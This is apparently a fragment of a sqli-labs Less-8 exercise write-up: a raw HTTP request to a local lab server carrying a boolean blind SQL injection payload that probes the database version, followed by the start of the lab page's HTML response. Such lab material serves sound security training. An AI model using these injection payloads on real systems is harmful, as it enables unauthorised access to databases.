 GET /vuln/sqli-labs/Less-8/?id=1'and+left(version(),1)=6--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-8 Blind- Boolian- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00"></br></font><font color= "#0000ff" font size= 3>